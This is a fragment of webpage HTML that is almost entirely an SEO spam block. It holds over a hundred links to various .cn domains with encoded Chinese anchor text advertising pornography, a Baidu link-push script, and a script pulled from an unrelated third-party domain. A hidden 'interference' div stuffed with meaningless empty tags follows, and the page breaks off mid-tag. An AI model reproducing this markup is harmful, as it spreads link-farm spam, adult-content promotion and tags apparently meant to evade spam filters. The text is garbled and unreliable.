<a href="http://vrboo.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://dgzydz.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://olsslo.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://emeiti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://diyifangdai.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://lemondial.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://cuiqie.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x5A77;&#x5A77;</a>|
<a href="http://4hty.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://txvv.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7CBE;&#x54C1;</a>|
<a href="http://szlwl.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://dghy168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vddvqee.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dixr.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;97</a>|
<a href="http://yazhentupian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tomfx.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://huihejituan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://boas.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://29by.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://umlaut.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://bctdtqwt.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://hengyauncaoping.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://tripletrad.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://purplehaze.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netwuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://alyofb.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;&#x65E5;&#x76AE;</a>|
<a href="http://caricon.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xadsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://workw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://dermaplan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://4y6jk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xglhospital.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;</a>|
<a href="http://sunrich-group.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuzhuangpinpai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4F26;&#x7406;</a>|
<a href="http://cident.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haozhoud.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://xixuntong.cn" target="_blank">&#x9EC4;&#x8272;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebdir.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;</a>|
<a href="http://n5679.cn" target="_blank">&#x591C;&#x591C;&#x6478;&#x65E5;&#x65E5;&#x8214;</a>|
<a href="http://akzolipo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shoujikuzhan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5408;&#x96C6;</a>|
<a href="http://xixuntong.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://2yssl.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ako.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://scsthy.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zwwangzhuan.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://dbfox.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E13;&#x533A;</a>|
<a href="http://wangzen.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x73A9;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://365linkup.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ylbook.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://qtxs.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lucasoil.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nt81.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://tzhyqm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kanzw.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yydy88.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://swnb.cn" target="_blank">av&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://mlsw.com.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://taomeishan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://create-a-book.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://uoylk.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://km5.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gelen.cn" target="_blank">&#x9EBB;&#x8C46; &#x4E45;&#x4E45;</a>|
<a href="http://nouzhuo.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://symnk120.cn" target="_blank">&#x64B8;&#x64B8;&#x5927;&#x7247;</a>|
<a href="http://kai51.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://szdf168.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://b171.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://luoerman.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://szocdz.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxdlrfy.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x9999;&#x8549;</a>|
<a href="http://hcshgw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ssdsh.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tainen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://zhuagua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://diue.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://tjfya.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://xfdzc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyew.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wantmoreshoes.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctp5.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingdaobluehorizon.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://rouleng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;av</a>|
<a href="http://jtlaw.cn" target="_blank">&#x591C;&#x591C;&#x64B8;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sssd.net.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;69a&#x2174;</a>|
<a href="http://szbcdled.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x7EA7;aaaaa&#x7247;&#x514D;</a>|
<a href="http://www1.sn.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sipcs.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gznao.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xcw123.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nbxuefo.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://hywz8.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuopanjiage.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rubios.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lm16.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://effortmachine.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://gdjiyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;</a>|
<a href="http://fanster.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1bt9q.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wufree.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tracebao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jjzhtc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dacapz.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://resume-1.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x505A;&#x7230;</a>|
<a href="http://lukeng.cn" target="_blank">&#x4E09;&#x5E74;&#x6210;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5927;&#x5168;&#x7535;&#x5F71;</a>|
<a href="http://886dh.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://fsldjy.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>|
<a href="http://lanqun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uc333.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ganqingyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;18</a>|
<a href="http://pc789.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kkway.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="eqlz3" class="pl_css_ganrao" style="display: none;"><menu id="eqlz3"><acronym id="eqlz3"></acronym></menu><ul id="eqlz3"></ul><dl id="eqlz3"></dl><del id="eqlz3"><strong id="eqlz3"></strong></del><font id="eqlz3"></font><listing id="eqlz3"><pre id="eqlz3"><form id="eqlz3"></form></pre></listing><meter id="eqlz3"></meter><ruby id="eqlz3"></ruby><u id="eqlz3"><var id="eqlz3"><label id="eqlz3"><tr id="eqlz3"></tr></label></var></u><li id="eqlz3"><i id="eqlz3"></i></li><pre id="eqlz3"><strike id="eqlz3"><dd id="eqlz3"></dd></strike></pre><ruby id="eqlz3"></ruby><var id="eqlz3"><th id="eqlz3"><tr id="eqlz3"></tr></th></var><style id="eqlz3"></style><noscript id="eqlz3"></noscript><output id="eqlz3"></output><meter id="eqlz3"></meter><del id="eqlz3"><kbd id="eqlz3"><table id="eqlz3"><nav id="eqlz3"></nav></table></kbd></del><menuitem id="eqlz3"><b id="eqlz3"><dfn id="eqlz3"></dfn></b></menuitem><rt id="eqlz3"><address id="eqlz3"></address></rt><sup id="eqlz3"><center id="eqlz3"><pre id="eqlz3"><pre id="eqlz3"></pre></pre></center></sup><listing id="eqlz3"><s id="eqlz3"><tfoot id="eqlz3"></tfoot></s></listing><acronym id="eqlz3"><blockquote id="eqlz3"><acronym id="eqlz3"><em id="eqlz3"></em></acronym></blockquote></acronym><meter id="eqlz3"><abbr id="eqlz3"><noscript id="eqlz3"></noscript></abbr></meter><noframes id="eqlz3"></noframes><dfn id="eqlz3"></dfn><abbr id="eqlz3"><menu id="eqlz3"></menu></abbr><acronym id="eqlz3"></acronym><ruby id="eqlz3"></ruby><var id="eqlz3"><strike id="eqlz3"></strike></var><ol id="eqlz3"><tr id="eqlz3"><sup id="eqlz3"><kbd id="eqlz3"></kbd></sup></tr></ol><var id="eqlz3"><legend id="eqlz3"><legend id="eqlz3"></legend></legend></var><pre id="eqlz3"><track id="eqlz3"></track></pre><b id="eqlz3"></b><track id="eqlz3"><menu id="eqlz3"><dl id="eqlz3"></dl></menu></track><del id="eqlz3"></del><tr id="eqlz3"></tr><ruby id="eqlz3"><form id="eqlz3"><pre id="eqlz3"><wbr id="eqlz3"></wbr></pre></form></ruby><label id="eqlz3"></label><sup id="eqlz3"><video id="eqlz3"></video></sup><abbr id="eqlz3"><label id="eqlz3"><cite id="eqlz3"><big id="eqlz3"></big></cite></label></abbr><li id="eqlz3"></li><p id="eqlz3"><tbody id="eqlz3"><delect id="eqlz3"></delect></tbody></p><dl id="eqlz3"><dd id="eqlz3"><blockquote id="eqlz3"><u id="eqlz3"></u></blockquote></dd></dl><style id="eqlz3"></style><dfn id="eqlz3"><bdo id="eqlz3"><rt id="eqlz3"></rt></bdo></dfn><dfn id="eqlz3"><nobr id="eqlz3"><strong id="eqlz3"></strong></nobr></dfn><nav id="eqlz3"><fieldset id="eqlz3"></fieldset></nav><strong id="eqlz3"><rt id="eqlz3"></rt></strong><label id="eqlz3"></label><small id="eqlz3"></small><abbr id="eqlz3"><dfn id="eqlz3"><legend id="eqlz3"><label id="eqlz3"></label></legend></dfn></abbr><dfn id="eqlz3"><th id="eqlz3"><label id="eqlz3"><form id="eqlz3"></form></label></th></dfn><tbody id="eqlz3"></tbody><pre id="eqlz3"></pre><source id="eqlz3"></source><del id="eqlz3"><acronym id="eqlz3"><wbr id="eqlz3"><strike id="eqlz3"></strike></wbr></acronym></del><cite id="eqlz3"></cite><abbr id="eqlz3"></abbr><legend id="eqlz3"><ruby id="eqlz3"></ruby></legend><button id="eqlz3"><output id="eqlz3"><strike id="eqlz3"><ins id="eqlz3"></ins></strike></output></button><small id="eqlz3"><ul id="eqlz3"><em id="eqlz3"></em></ul></small><rt id="eqlz3"><legend id="eqlz3"></legend></rt><table id="eqlz3"></table><pre id="eqlz3"><dfn id="eqlz3"></dfn></pre><video id="eqlz3"><mark id="eqlz3"><em id="eqlz3"></em></mark></video><small id="eqlz3"></small><label id="eqlz3"><i id="eqlz3"></i></label><noframes id="eqlz3"><style id="eqlz3"><tr id="eqlz3"></tr></style></noframes><noscript id="eqlz3"></noscript><dfn id="eqlz3"><tfoot id="eqlz3"><tbody id="eqlz3"></tbody></tfoot></dfn><abbr id="eqlz3"><xmp id="eqlz3"><big id="eqlz3"></big></xmp></abbr><center id="eqlz3"><s id="eqlz3"></s></center><pre id="eqlz3"></pre><noframes id="eqlz3"></noframes><thead id="eqlz3"><u id="eqlz3"></u></thead><thead id="eqlz3"><legend id="eqlz3"><code id="eqlz3"><dfn id="eqlz3"></dfn></code></legend></thead><tbody id="eqlz3"></tbody><span id="eqlz3"><sup id="eqlz3"><thead id="eqlz3"></thead></sup></span><dl id="eqlz3"><optgroup id="eqlz3"></optgroup></dl><strong id="eqlz3"><thead id="eqlz3"></thead></strong><legend id="eqlz3"><menu id="eqlz3"><acronym id="eqlz3"><wbr id="eqlz3"></wbr></acronym></menu></legend><source id="eqlz3"></source><strong id="eqlz3"></strong><legend id="eqlz3"><abbr id="eqlz3"><ins id="eqlz3"></ins></abbr></legend><noframes id="eqlz3"><span id="eqlz3"><listing id="eqlz3"></listing></span></noframes><wbr id="eqlz3"><pre id="eqlz3"><b id="eqlz3"><sub id="eqlz3"></sub></b></pre></wbr><sup id="eqlz3"><tbody id="eqlz3"></tbody></sup><sup id="eqlz3"></sup><ul id="eqlz3"></ul><rt id="eqlz3"></rt><div id="eqlz3"><listing id="eqlz3"><abbr id="eqlz3"><form id="eqlz3"></form></abbr></listing></div><th id="eqlz3"><source id="eqlz3"><acronym id="eqlz3"></acronym></source></th><source id="eqlz3"><del id="eqlz3"></del></source><thead id="eqlz3"></thead><p id="eqlz3"></p><legend id="eqlz3"></legend><abbr id="eqlz3"></abbr><sup id="eqlz3"></sup><menu id="eqlz3"></menu><wbr id="eqlz3"><noscript id="eqlz3"><em id="eqlz3"><cite id="eqlz3"></cite></em></noscript></wbr><th id="eqlz3"><tr id="eqlz3"></tr></th><style id="eqlz3"></style><samp id="eqlz3"><dfn id="eqlz3"><dfn id="eqlz3"></dfn></dfn></samp><del id="eqlz3"><abbr id="eqlz3"></abbr></del><tr id="eqlz3"><label id="eqlz3"><ol id="eqlz3"><acronym id="eqlz3"></acronym></ol></label></tr><option id="eqlz3"></option><pre id="eqlz3"></pre><listing id="eqlz3"></listing><input id="eqlz3"></input><abbr id="eqlz3"><label id="eqlz3"><acronym id="eqlz3"><big id="eqlz3"></big></acronym></label></abbr><video id="eqlz3"><listing id="eqlz3"><style id="eqlz3"></style></listing></video><pre id="eqlz3"><progress id="eqlz3"></progress></pre><em id="eqlz3"></em><dl id="eqlz3"><meter id="eqlz3"><blockquote id="eqlz3"><u id="eqlz3"></u></blockquote></meter></dl><i id="eqlz3"><acronym id="eqlz3"><address id="eqlz3"><mark id="eqlz3"></mark></address></acronym></i><div id="eqlz3"></div><i id="eqlz3"></i><meter id="eqlz3"><tt id="eqlz3"><u id="eqlz3"></u></tt></meter><dl id="eqlz3"></dl><optgroup id="eqlz3"></optgroup><progress id="eqlz3"><tr id="eqlz3"><li id="eqlz3"><menu id="eqlz3"></menu></li></tr></progress><input id="eqlz3"><form id="eqlz3"><tr 